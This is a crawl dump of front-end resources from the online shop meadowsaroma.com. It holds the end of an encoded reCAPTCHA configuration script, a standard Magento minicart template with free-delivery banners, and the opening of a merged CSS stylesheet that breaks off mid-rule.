Iw5jDtQIyOcKrP8KuwrVoIVRowos9C8KpesK1QVZBLDnDrMO0wrjCl8KAX8Oxw6rCkRgkwr7Du8KkbsKxwrlUwq3DkjAZwpvCjsOdUcOBHMKWwoHCq8KBBsKzw6pDw7/DjMKSYSwQwqfCmmEyw5FtN01tw6rDnBPCkHzDvsO9fQzCocOmVhs0JA8vw7IbCiBLQ8OHUgoPKFIhMgNnOcO5NcOwF8KZDcK0wrppA8OLIcONbEHDicOUKg3CgjnDr8OeccOPD2VIfsKbbw/CqsO1ZMO5woRqYcOgNXfCt3wUfsKfwqzCrG7Dm8K9LQMFCyfDlhh5w6g1J8Kew6nDuhBWwpAFwrjDmxjDqlfCuEvDp8K4woNcG8KkBMKVw4xbwrDDhB/DisK8w5vDv8OcK8KXfsOnJXQZwrHCrB3CpjXDg3pYw6Zfw4DCs8ODw79RFcKOfcOzw4nDscKsKcKjwpvDn0PCgXTDvDfCjUIuw4RVIsOSw5B+QUwawpPDg3Bad2LDqS/[base64]/DrDbDvG7DnwnDmTnDvsODW8K3wr3DgMKRwr/[base64]/CtxTCjzVTwqnCiXfCphtkXMKnw7vChm3DlCcvwrHDpMO2BCPCgcOpc8KdK3AqTTjCvQVOwrNfwovDh1rDogofwr/DtcOwPcK8MsKlw5XDoMK+w6tePsOJCsKLeHXCsSjDl0dwJHzCr8Omw5oNWU1Rw4bDgHAwWAbClFIfM8KWfVlDw5vCqC/Cp1Mfw4lewoh9PRnDl8KbOncKLDpdw6fDgjNqwozDmsKeAj7CscKzwqzDm1HDvDvCscOQwrTChMOOw5k9RMOAwrnCq2zCvF/Cjl/CoTFhwotgw7/DjxbDhz05B8KYO8KzwqBow4JGOT3CmzRLwoBLMsKENwJIw7oswrBWwoxDw4DDjMOsw5zDtsKAwrsCw5xww4TDhsKieiTDssO3LsOqw6UWQMOfTA0ywqNSw57Ct8O/dlJmwrF3w4jCmlYVw5NWBAhwIsKQWDjClsO6woXDi2LCijwlW3smZcKWU8OdworDpSMGMFzCq8O9JcOhQkhgCARRw5zCk0wGPEocw4zDg8Kcw55zwoTDkmE4aysBwqPDqxNBw6HDl8OPw4odw5cFBkXChcOtXcOJw6MqBsKtw4RWaQzDo8OXf8O6YsOsekvCkmzCgR/DsGTCp8KGWsK/[base64]/DhnXCpsOQWMKVwq/Csm7Cl8OWw5ITd0sAw5huwr3ClxzCnQrDmTk/[base64]/CusOhwpXDrsKOw6gGMMKfwrNIV8KgFsOQcsOrw6PDqcKWF23Clh9NFRI7wro7TcOjZSR5RMOJwo7DicOyw6BiHsO0w7/DjjcFwrfDpMK/[base64]/CtcO6w65/cHLCkMKwI8Ktfylqw5ZWYy8/MB5lw7dgTXpjw6txw5ADcsO4w5JrXcOJwrLClEgmYMKVwpnCm8OVZcOoZcOcVl7DqsKiwq5yw4dXwrl0YsOqw454w7/CoMKdScK5GmzCh8Kdwp7DrcKaa8O4J8OZw6cVwoMrYXktwp3DocObwoXCvR3DlsO7wqx8w57CrWbCpEIsA8OLwqXDvgd9FTfCgmw/[base64]/CsEsew6dVI8OATcKsNsOHHcKcN8OMB19PwqB7w67DgVosCgdDwrzCnMK3a2lzwrLDtmwcwow5wp/[base64]/DicO4BHpBwqXDt8OBw68Uw6vDmmkJFAEaw5HCjcOePsOnNcKWw4Z/[base64]/DhcOeP3RcOEA5wqTDqVnDplTChzrDnMOjEMKNC8K+wpTCgcOqPAl1wp/Cu8OJFS9Cw5XDncOywrXDuMOqQ8KVbkdKw4MhwrZ/wq3DoMOWwp4hAnTCoMKQw6ZoOSI3woItIMKiZCvCpHd3akVmw4JpRcOWY8KRw68vw4dxJcKKRg5YwrJjw5PDr8KwXmNew4LCgcKLwoHDtMOLJ3/DnWMXw7jDtBcae8OLTkoFRxjDolPCjkZ8w647AFRDwrduDsOhEjlcw7TDlgbDgcKJw6lGwo7Cv8OewrfCuwEIaMKcw4PCscO9asK7dwLCrU7CtDHCp8OgbMK5w64rwrvDtAQbwrdwwr3Dt2gdw7zDlEvDq8KPw73DrsK/N8KQW2FTw5zDoDx/NcKSwohWwr9Qw4ROaxAhDMKEw7lNJyJsw4hAw4XDhGsob8OmfTYnEGrCmXvDmDxFwpdZw4nDusOCHsKGHlF+dsOqHsOewr4lwp1wGFnDpAFmGMKxUj3CgW/DtsK0wq0bQ8OuasO5wpsVwpRowrLCv2pJw6l6wqlnUcK5MkdrwpHCicOILE7DjcO/w79ewo19w5s0cFvDn1LDonDDigd8GwtmE8KuK8KWw7NWLBjDocKQw6/CtsOEJlTDj2nCjsOtEMOyJwDCmsK6wpojw48BwobCgUAIwrHCkDPCvcKNwqlpAjRHw7MiwprDt8OOYBrDqDfDsMKbcsOHTUlfwqrDshHCuisdfsOcw6AUasO0ZhZAwqMTYsOKWMKtesOlIGQBwq91woHDtMO+wrrDo8OgwoN4wp/Do8KwcMOTN8OvOibCpTjDqDnCkidzw5fDvMOYw5cxwpDCi8K0KsOSwoZzw4LCjMKIw6rDhMKiwrDDoFrCnATDh2RsBsK3IMOjdiV/wopIwoZPwq3DicO6GCbDnlllGMKtOx3DhTweAcOGwoTCjsO+wpjCs8OcCx/CucK/w5A2w4HDkVvDjwEcwpXDrVxkwoLCg8OhYMKzwpXDvMK+CWQQwrzDm0UFacKDwqAUQ8KZw5skfSx5BsO6e8KKZlLDtC19wo99w6vDmcKxw7EJEMOwwp7CvcO/wr3Dg3bDiVprwp3Cl8KbwpjCmMOaYcKRwrgPKV9edcOgw4PCvQcEOBDCkcO5R1RIwq3DryBxwqtaT8K4MMKORcO9TxcSAMOKw4DChWYWw5EDNsKfwpwSTl7ClsOaw5jCrsOMPcOzdFzCnjt7wqUKw7pNO0/[base64]/CkgEhw6w2AkHDrGVew5PCtUXCqAHDq8OKw5nDjcOPCMKGwqcWwpMuTlNNbktGw6djw6vDtGPDrsOuw5XCp8KFw5bCi8KoaQkFHjsbLWRACH7CnsKtwoUBwod7IMKkacOiw4PCtsOyMsKtwr/Ck1UjAMOgIXTCkEAOw5PDiSXCjV4dT8OGw5srw5fCihVkOTHDrMKww5UxUcKcw7DDr8OnC8OWwpg9IjLCo0vCmjlgw4XDsUBCBMOeK3LDmFxew74qKcKlE8K0asKEcnxbwpMlwoxyw4s7w5tuw6/Dkg0iUE84PcO6w4lmMsKgwr7DssOWKMKpw5jDim9CIcOMYMK4XX3Diw5+wolfw5bDoHhfYDRgw6/Ct1MMwrFJHcOtd8O4IntSLWY5wp/DvFhpwpHCnkrCtFjDmsKoVmzCj1JbLcOjw4RYw6soDsOXAE0+aMO7M8KFw6xaw5wwJVZYUMO5w4PCo8OEO8K/GgrCoMKFDcK5wr/DisOVw6E4w5zDtsOowodqJmk9wq/[base64]/CqQNwYcOEM8KYNkzCt8KiTGTDi8OHwpR3w5J1wpAGCcONM8KYwrkaw4rCllzDl8Kpwp7CrcOqCi5Ew4wOfsKOdcKOR8Kha8O9dxbCqQFGwrTDk8OJwoHCu0ZgFcK+UlloQ8OLw6Jfwp94LWPDowRAwrh2w4PCksKywq0IDMOuwozCiMOzdGrCscKnwp8/w61Vw6QwHMKrw5cyw7wsOi3DiE3Cs8KZw5Z+w5saw4XDnMKSKcKqCxzDp8OcA8OzGmXCkMKuVADDoHFoWh/[base64]/Cj8Kzw7nDmHXCoMOnHMOweT0IFiFRS8O8wpbDuEBdHCDDtMOSwoHDq8KjZsOZw6dfbh3CrcOsfiM4wojCtcOdw6NRw70Lw63CocO7UgUTasO4PcOuw5DCmMO/[base64]/[base64]/Dt2tcw7lORMKMw6x7eXHCncKGWMKkw6gQwoNYU3UcOcKpw4fDgMKEccKHC8OGw7LCgBsow47Ct8KyP8KPAw3DnSkiwqrDpsO9woDCjcK9wqVIXMO/w541PMKjC3A5wr7DiQl/QEICDgLDimjDoRlmWBnCscOmw5dsccK5ADxHw6lARMOjw6tSw4rCnQs6W8OzwoVfd8Kmwqgna2Blw6wSwoEWwpDDssKmwp/[base64]/DgsK0O1wcXwzCtmxmSMOgfzvDlMKfwrnChgfCv8Ozw4nCv8K6wrIIa8KGS8KVA8OrwrvDtFtNwrtbwqvCsGA8HMKMTMKIfC/[base64]/[base64]/CmG3DhMKeTSIANsOPUMKqwojDi8K5woIbwrzDqzMcwpnDj8OSw7lqScKVVcKzSQnCt8OVJ8KSwpkoD10fZcKHw7JWwpxPXMK/[base64]/AE9kwpjDgGAKF8KywqzColcob2fChhZVwqNTVcKtDDbCgsOuVsK/ehlxZRUCLMO1VDTDl8KnwrEROVUQwqXCjgpswqnDrMOxbjUHbwdLw55iwrfDiMO+w4nCk1HDkMODCMK7w4TCvgvDqF3DgCtSaMO9cC3DhMKxcsOnw5ZUwrnCoADClcK9wrg4w7tmw77CnmJ6QMKnH3J6wolQw5oHwqTCtgAJd8K2w4p2wp7DuMORw4rCkRQFAS/[base64]/DlcOFwqMNJAMhw7UvA3/Cq8O3w4rCnmvDk8OrUMOdCsKgwqQiTsObUhQyaVwnVCjDmATDjcKlRcKnw7DCgsK5UQvCk8KZQQnDgMKrKj4CDcK8esK7woHDsCLDuMKcw4zDlcOHwpvDgFdYAjwAwoliUW/DiMKUw5Jow6wew4hHwq3Dg8K5dzk7w4cuw4XCgXrCmcOELMORUcOjwqTDtcKXT2cbwosNbmMtRsKnw4jCvBTDtcKIwqo6acKSVAQDw6DCpXvCoGDDtX/DicOOw4VNTcOkw7vChMKKYsORwrxlw5bDr3fDlsOVLsK+wrgrwp0YC0cWwofDl8OYTUhSwrh5wpfCrHpfw5cjFjEpw4Ehw4HDlMORPh9uSVfCqsOPwrVAAcKJwo7DssKpKsKtYsKSL8KMZGnCjMOxwqTChMOIFy1XdW/[base64]/DqxzDncOuwoV8w7d1GsOFMMKPw5bDl8KWfRDCrMOpw4/DjcOiciTCp37DjzJ3wpIUwoLCocKjTGXDmm7Ct8OGDwnCusOJw453E8OkwpILwpkHBD4lW8KoB0/CkMOYwrNtw7nCp8KKw5InUg7DjB7CjSxfwqYhwoACaR9hw5UNYTzDkVAEw7jDtMOOYQZtw5NXwpIuwrLDijLCvmXCo8Oiw7vDuMKmCwEZWMOqwonCmBvDhQtFPsOWWcKyw5E0MMK4wrzCncKBw6XDqMK0G1BYLSzCll/CjMKLw77DlhdOwp3Dk8O+Oy/[base64]/[base64]/wqJ3RynCjcKSDnDCmcOwwqQIN8OlwrrCkBUBXcKuOlLDtzLCg8KlVTJpw7BjTDfDkQMRw5nDtQvChUx1w49tw7rDhGYOBcOGXsKww48HwpkQwoEQwprDj8KowobCtDDDu8OdeQvCt8OmCcKsLG/CthUJwrsNOcKmw4LCusOtw5dLw5JLwow5ay/CrEzCoBZcw4vDksKUcsO5KF8owrQLwpXCk8KbwrfCrMK3w6TCosKQwoBNw4s6JQh0w6MfecKWwpXCqg44bRkqcMKZw6vCnMO3bkjDqnrDgDRMIsOQw5XCg8KOwqrCoWIaw5vCm8OkRsKkwp0nE1DCuMOMUFpEw4nDoE7DpDB3w5hVQ1seem/DnD7CjsOmLlbDo8OIwo5TesOWwpzChsONw4zCr8OiwqzCtXLDhGzDl8OpL1fCkcOdDwXCuMOpw7vCjznDhsKXBXnCt8KXesKdwovCj1TDhwZbwqg1LHjClMO8E8K4fsOyX8O/cMKdwqoGYnXCsSnDksKBI8K0w7jCiw3CkXMdw6vCi8OOwr7Cj8KmGgTClcOrw784BBXCu8KcDX5MUFTDtsKQaBU8ZMK5NsKFS8Ktw7/CrMKaNsOXIMOYwoIaClbCo8OWw4zCqcOYw60iwqfCgw8UD8O9NwvCvMOMbHMIwpVyw6ZzH8OgwqIgw71Bw5DDnWzDkcOib8KWwrEKwrh/w5jDuwElw6fDqEbCqcOCw4poXCZswoDDmGJZwoN9bMO7w5/Ci1lnw5XDrcKTHcKkJSDCtXvClyYowqNMwpErAMO6XWFHw7jClsOSwofDiMO+woHDqcO3KsKxRMK9wrnCqcOAwp7DsMKFdcOUwpUTwqR7dMONw7/ClMOzw4TDqcOfw5nCrDk3wpPCsmBPIwDCkQLCuCgawqLClsOXQcOOwrjDhsONwo4UXHvCoB3CscKrwpzCmz0Lwpw4QsKrw5fCv8Ktw53CrsKnJ8ORLMKnw5vDlsO6w4zDmCHCr2Fjw4nDggPDkVpvw6bDoxZGwrnCmF5uwq7DtmjDgGbDp8KqKMOMSsKzccK/w4ANwrrDgAvCgsOVw7xUw6AUAlQDwq9hTX9Rw5VlwrIXw61uw4XCjcOWMsOewqrCisObccO2JgFELcKQAyzDm1LCtjfCicKHIsORM8Oxw4oiw67Ck17CgsOVwrvDgsOBVUVywrk4wqDDqMKdw6QmHmM4W8KBUzPCksOiOm/DvsKgFsOgVkrDrj44RMK9w5jCsQLDhMOGZEkdwocAwqZawpZAGX0/wpJ0w6DClVwFNcOxTcOMwo5CclxkN0bCnT0CwqXDoDPDrsKiQX/DgMOsfMOKwoPDg8OPOcOyIsKQEl3DgMKwOQJaw4cBV8KGIMKuwqnDmSAmOlLDlCEIw49wwpVdZRMzG8K1UcK/wqkWw4g/w5FZU8KJwpdjw5tPR8KVEMK9wrEYw5HCpsOMPQ0MNW/Cn8KAw7vDkcK1wpTDvsKQwpklA1zDosKgVMKTw67CkgVVZcK+w5lpezrCsMOXwpHDvQnDr8KDIi3DqizCpzBDU8OWKCPDqMKLw5MRw7nDhmwjUHU4SsOZwqU8b8O9w686XnLCusKNQhXDuMOYwpYKw7DDg8KHwq8NQikrw7HCozRAw7h3WCc/wpjDuMKQwp3CssKGwo4IwrHDgwIOwqfCnsK/[base64]/w7zCuEIyw7xgwp7CocKKPcKEY8KISSVDeDojecOCwpkBw4oFaGA6UsKOC14UPzHDjzc5fcKwMQwGP8KuM1vDgm/CiFgcw5clw7rCncO6wrNlwp/[base64]/w7sLZcKDTw7DpcOvLMOKQUrDi3t/wrkFW3nCl8Kuw5DDj8O6wr7CtMOufGoSwp/Dt8KZwoM3bFjDnMOxfG/Dv8OCV2jDvcOewp4ofsOAK8Kswq0vA1/Cl8KqwqnDlhLCl8OMw4jCry3Dv8KywoVyW2duWnARwqXDr8OJOzLDpQcWVcOtw7lSw58Pw7V9VmjClcO5Il7DtsKlPcOjwqzDnQZjw6zCnCc4wohnw4/[base64]/w7NBwrgNwp1DwqzDjcO2wpHDvsOgO8KWIDwWYmhyf8ODw4dNw5dwwogCwpTDkjk8QHNPT8KrXMKxXg3CusKFZSRLw5LCtMKSwrDDgU3Dm2fDmcKyw4rClsOGw69uw5fCjMKNw4jCm1hjPsKPw7XDuMK9w6V3f8Onw7nDhsOYwqQFU8OQEDzDtEkGwq/Do8O8D0vDvSVTw6JoYxJDbUXCmcObWQgsw4duwr8LbT1VQUoxwpjDg8KCwrotwoskLDUwccK7fAVzMsKmwrjCjsKidsOpTsOuw5jClMK2I8KBNsK5w45RwpovwoXCoMKHw6UnwpxKw7zDhsKRB8ObXMObdyrDj8OXw4BxCR/ChsKeGm/Dj2bDsijChWMINR/DsRfDpUdOIERZbcOadsOjw6N0NU3CiAROJ8KsaCR4wqMGw7TDmsKXNsKYwpjCv8KGw6FWw6JKN8K6BmPDv8OsT8Okw4bDoxjCl8O3wpMQH8O9PjDCj8O1MGUjC8Okw6vDml/DrcKCR3AEwrbCvTfCtsOXwqPDvsOQfArDqcO3wr7CpkbCg10Cw73DvsKowqQcw5QVwrHDvMKSwrnDsgXDgcKzwoHDjVxLwrJ7w5Vyw5rDuMKjUMKFw7cALMOJTcKaUAzCnsKwwq8Vw5/CoSzCnRIWVhzDlDFPwp/Dtj8QRRDCow/Cl8ONXMKRwrMYQB/Dm8OtHng9wr/CpcOEwofDp8Kyc8KzwodkJxjChMO1NiAkwrDCpRnCqcK6w5bDuCbDr0LCmMKLVlcxLsKtw5NdO07Dn8O5woMfCSPCksK6Q8KmOCwKJsKveDQTBMKDSMObP1QCMMKJwr3DlMOCHMO5Wg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf-4EkpAAAAAPHQQE3Jpgg5DQgKC_h2RUcE-X0b\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.meadowsaroma.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QpqhIgzYHaYnAMWdQoEBKPHYTHcJEq2r50jGgH+13z4\\u003d\x22,1,0,null,1,1768650977562,0,0,[160,222,93,77,79],null,[88],\x22RC-6bit-kBKRV7HEg\x22,null,null,null,null,null,\x220dAFcWeA59Pi2UBNaqo25sQFQwKfBom_XG3bITkNbluXHLxv7VZdbPIm6V8XiUL-rrLF1rjwguYRDXJMztZ9eIY17GQmIpHu3xyg\x22,1768733777317]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Checkout/template/minicart/content.html
body_size: 1096
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div class="block-title">
    <strong>
        <span class="text" translate="'My Cart'"></span>
        <span
            class="qty empty"
            text="getCartParam('summary_count')"
            data-bind="css: { empty: !!getCartParam('summary_count') == false },
                       attr: { title: $t('Items in Cart') }">
        </span>
    </strong>
</div>

<div class="block-content">
    <button type="button"
            id="btn-minicart-close"
            class="action close"
            data-action="close"
            data-bind="
                attr: {
                    title: $t('Close')
                },
                click: closeMinicart()
            ">
        <span translate="'Close'"></span>
    </button>

    <div class="cart-title">
        <span class="cart-title-text" translate="'Your Bag'"></span>
        <if args="getCartParam('summary_count')">
            <div class="items-total">
                <span>(</span><span class="count" text="getCartParam('summary_count')"></span><!-- ko if: (getCartParam('summary_count') > 1) --><span translate="' items'"></span><!--/ko--><!-- ko if: (getCartParam('summary_count') === 1) --><span translate="' item'"></span><!--/ko--><span>)</span>
            </div>
        </if>
        
    </div>

    <ifnot args="getCartParam('summary_count')">
        <div class="total-minicart-items-wrapper">
            <strong class="subtitle empty"
                translate="'You have no items in your shopping cart.'"></strong>
            <if args="getCartParam('cart_empty_message')">
                <p class="minicart empty text" text="getCartParam('cart_empty_message')"></p>
                <div class="actions">
                    <div class="secondary">
                        <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                            <span translate="'View and Edit Cart'"></span>
                        </a>
                    </div>
                </div>
            </if>
        </div>
    </ifnot>
    
    <!-- ko if: isFreeDelivery() -->
    <div class="free-delivery-banner active"> 
        <span> Your order qualifies for <strong>Free UK</strong> delivery </span> <div class="delivery-banner"></div>
    </div>
    <!-- /ko -->

    <!-- ko ifnot: isFreeDelivery() -->
    <div class="free-delivery-banner ico-banner"> 
        <span> Only <strong data-bind="text: getAmountForFreeDelivery()"></strong> away from free shipping! </span> <div class="delivery-banner"></div>
        <div class="progress-wrap">
            <div class="progress" data-bind="style: {width: getProcentForFreeDelivery()}"></div>
        </div>
    </div>
    <!-- /ko -->

    <if args="getCartParam('summary_count')">
        <div class="total-minicart-items-wrapper">
            <strong class="subtitle" translate="'Recently added item(s)'"></strong>
            <div data-action="scroll" class="minicart-items-wrapper">
                <ol id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartItems(), as: 'item' }">
                    <each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
                          render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}"></each>
                </ol>
            </div>
            <each args="getRegion('subtotalContainer')" render=""></each>
            <each args="getRegion('extraInfo')" render=""></each>
        </div>
    </if>

    <div class="actions">
        <button type="button" 
            class="close-popup"
            data-action="close"
            data-bind="attr: {title: $t('Close')}, click: closeMinicart()">
            <span translate="'Continue Shopping'"></span>
        </button>
        <!-- reserv button -->
        <!-- <a href="/" class="close-popup"><span translate="'Continue Shopping'"></span></a> -->
    </div>

    <div class="actions" if="getCartParam('summary_count')">
        <div class="secondary">
            <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                <span translate="'View Bag'"></span>
            </a>
        </div>
    </div>
    <if args="getCartParam('summary_count')">
        <div class="actions" if="getCartParam('possible_onepage_checkout')">
            <div class="primary">
                <button
                        id="top-cart-btn-checkout"
                        type="button"
                        class="action primary checkout"
                        data-action="close"
                        data-bind="
                                attr: {
                                    title: $t('Proceed to Checkout')
                                },
                                click: closeMinicart()
                            "
                        translate="'Proceed to Checkout'">
                </button>
                <div data-bind="html: getCartParamUnsanitizedHtml('extra_actions')"></div>
            </div>
        </div>
        <div class="total-cart-info">
            Shipping & taxes calculated at checkout
        </div>
    </if>

    <div id="minicart-widgets" class="minicart-widgets" if="regionHasElements('promotion')">
        <each args="getRegion('promotion')" render=""></each>
    </div>
</div>
<each args="getRegion('sign-in-popup')" render=""></each>


--- FILE ---
content_type: text/css
request_url: https://www.meadowsaroma.com/static/version1758538212/_cache/merged/9ab96ed7a2a5130de0b85b162b7218e3.css
body_size: 105167
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.ui-datepicker {
    display: none;
    z-index: 999999 !important;
}
.ui-datepicker .ui-datepicker-header {
    position: relative;
    padding: .2em 0;
}
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {
    position: absolute;
    top: 2px;
    width: 1.8em;
    height: 1.8em;
    cursor: pointer;
}
.ui-datepicker .ui-datepicker-next-hover span, .ui-datepicker .ui-datepicker-prev-hover span {
    border-color: transparent #ff8400 transparent transparent;
}
.ui-datepicker .ui-datepicker-prev {
    left: 2px;
}
.ui-datepicker .ui-datepicker-next {
    right: 2px;
}
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span {
    display: block;
    position: absolute;
    left: 50%;
    margin-left: -8px;
    top: 50%;
    margin-top: -5px;
    font-size: 0px;
    width: 0px;
    height: 0px;
    border: solid;
    border-width: 5px 8px 5px 0;
    border-color: transparent #ff9635 transparent transparent;
}
.ui-datepicker .ui-datepicker-next span {
    margin-left: 0px;
    top: 50%;
    margin-top: -5px;
    border-width: 5px 0 5px 8px;
    border-color: transparent transparent transparent #ff9635;
}
.ui-datepicker .ui-datepicker-title {
    margin: 0 2.3em;
    line-height: 1.8em;
    text-align: center;
}
.ui-datepicker .ui-datepicker-title select {
    font-size: 1em;
    margin: 1px 0;
}
.ui-datepicker select.ui-datepicker-month-year {
    width: 100%;
}
.ui-datepicker table {
    width: 100%;
    font-size: .9em;
}
.ui-datepicker td span, .ui-datepicker td a {
    display: block;
    padding: 4px;
    text-align: right;
    text-decoration: none;
    color: #000000;
}
.ui-datepicker .ui-datepicker-buttonpane button {
    float: right;
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
    float: left;
}
.ui-datepicker-rtl {
    direction: rtl;
}
.ui-datepicker-rtl .ui-datepicker-prev {
    right: 2px;
    left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next {
    left: 2px;
    right: auto;
}
.ui-datepicker-rtl .ui-datepicker-prev:hover {
    right: 1px;
    left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next:hover {
    left: 1px;
    right: auto;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane {
    clear: right;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
    float: left;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current {
    float: right;
}
.ui-datepicker-rtl .ui-datepicker-group {
    float: right;
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header {
    border-right-width: 0;
    border-left-width: 1px;
}
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
    border-right-width: 0;
    border-left-width: 1px;
}
.ui-timepicker-div .ui-widget-header {
    margin-bottom: 8px;
}
.ui-timepicker-div dl {
    text-align: left;
}
.ui-timepicker-div dl dt {
    height: 25px;
    margin-bottom: -22px;
}
.ui-timepicker-div dl .ui_tpicker_time_label {
    margin-bottom: -25px;
}
.ui-timepicker-div dl dd {
    margin: 0 10px 10px 65px;
}
.ui-timepicker-div td {
    font-size: 90%;
}
.ui-tpicker-grid-label {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
}
.ui-datepicker {
    padding: 15px;
    border: #ffffff 4px solid;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #efefef;
    -webkit-box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.35);
    box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.35);
}
.ui-datepicker .ui-datepicker-header {
    background: transparent;
    border: none;
    padding-bottom: 10px;
}
.ui-datepicker .ui-datepicker-title .ui-datepicker-month {
    width: 47%;
    margin-right: 6%;
}
.ui-datepicker .ui-datepicker-title .ui-datepicker-year {
    width: 47%;
}
.ui-datepicker .ui-datepicker-calendar td {
    border: #cfcfcf 1px solid;
}
.ui-datepicker .ui-datepicker-calendar td a {
    padding: 4px;
    display: block;
}
.ui-datepicker .ui-datepicker-calendar td .ui-state-hover {
    background: #f9eae7;
}
.ui-datepicker .ui-datepicker-calendar {
    background: #ffffff;
    border: #cfcfcf 1px solid;
    border-collapse: collapse;
}
.ui-datepicker .ui-datepicker-calendar th {
    background: #efefef;
    border: #cfcfcf 1px solid;
    padding: 4px;
    text-transform: uppercase;
}
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col {
    text-align: center;
    border: #cfcfcf 1px solid;
}
.ui-datepicker {
    width: auto;
}
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today {
    background: #f3d7d2;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-active {
    background: #ffdf66;
}
.ui-timepicker-div .ui-widget-header {
    margin-bottom: 8px;
}
.ui-timepicker-div dl {
    text-align: left;
}
.ui-timepicker-div dl dd {
    margin: 0 0 10px 65px;
}
.ui-timepicker-div td {
    font-size: 90%;
}
.ui-tpicker-grid-label {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
}
.ui-slider {
    position: relative;
    text-align: left;
}
.ui-slider-horizontal .ui-slider-handle {
    margin-left: -5px;
}
.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    cursor: default;
}
.ui-slider-horizontal {
    height: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: none;
    background: #dadada;
}
.ui-slider-handle {
    height: 10px;
    width: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #f98b25;
    display: block;
    position: absolute;
}
.ui-timepicker-div {
    padding: 10px 0 5px 0;
}
.ui-datepicker .ui-datepicker-buttonpane {
    overflow: hidden;
    padding-top: 10px;
    border-top: #cfcfcf 1px solid;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-disabled {
    background: #f9f9f9;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span {
    color: #959595;
}
/* IE6 IFRAME FIX (taken from datepicker 1.5.3 */
.ui-datepicker-cover {
    position: absolute; /*must have*/
    z-index: -1; /*must have*/
    filter: mask(); /*must have*/
    top: -4px; /*must have*/
    left: -4px; /*must have*/
    width: 200px; /*must have*/
    height: 200px; /*must have*/
}

.ui-timepicker-div .ui_tpicker_unit_hide {
    display:none;
}
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0rem;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f0f0f0;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #d1d1d1;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0rem;margin-bottom:2rem}h2{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#000;text-decoration:none}a:visited,.alink:visited{color:#000;text-decoration:none}a:hover,.alink:hover{color:#000;text-decoration:underline}a:active,.alink:active{color:#031D44;text-decoration:underline}ul,ol{margin-top:0rem;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0rem;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f0f0f0;color:#111;padding:2px 